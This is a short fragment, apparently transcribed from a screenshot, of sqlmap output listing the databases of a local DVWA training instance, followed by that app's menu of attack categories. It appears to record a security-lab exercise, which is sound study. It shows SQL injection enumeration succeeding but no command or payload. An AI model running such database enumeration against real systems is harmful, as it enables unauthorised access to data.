 [12:15:22] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fa
ster data retrieval
[12:15:22] [INFO] retrieved: 2
[12:15:22] [INFO] retrieved: information_schema
[12:15:24] [INFO] retrieved: dvwa
available databases [2]:
[*] dvwa
[*] information_schema
[12:15:25] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 87 times, 500 (Internal Server Error) - 156 times
[12:15:25] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0
.1'
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
About